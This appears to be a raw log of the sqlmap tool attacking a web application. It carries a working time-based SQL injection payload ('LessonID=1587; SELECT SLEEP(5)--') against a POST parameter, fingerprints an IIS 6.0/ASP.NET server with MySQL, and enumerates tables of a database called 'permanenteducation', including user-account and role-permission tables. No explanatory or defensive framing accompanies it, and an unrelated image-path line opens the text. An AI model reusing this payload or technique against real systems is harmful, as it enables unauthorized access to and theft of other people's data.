 Place: POST
Parameter: LessonID
    Type: stacked queries
    Title: MySQL > 5.0.11 stacked queries
    Payload: LessonID=1587; SELECT SLEEP(5)-- &VideoId=11098
---
[16:16:05] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 6.0
back-end DBMS: MySQL 5.0.11
[16:16:05] [INFO] fetching tables for database: 'permanenteducation'
[16:16:05] [INFO] fetching number of tables for database 'permanenteducation'
[16:16:05] [WARNING] multi-threading is considered unsafe in time-based data ret
rieval. Going to switch it off automatically
[16:16:05] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..............................
[16:16:05] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n]
1
[16:16:22] [INFO] adjusting time delay to 1 second due to good response times
29
[16:16:25] [INFO] retrieved: accounts_department
[16:17:45] [INFO] retrieved: accounts_rolepermissions
[16:18:59] [INFO] retrieved: accounts_roles
[16:19:17] [INFO] retrieved: accounts_userroles
[16:20:04] [INFO] retrieved: accounts_users
[16:20:22] [INFO] retrieved: admobile
[16:20:51] [INFO] retrieved: adv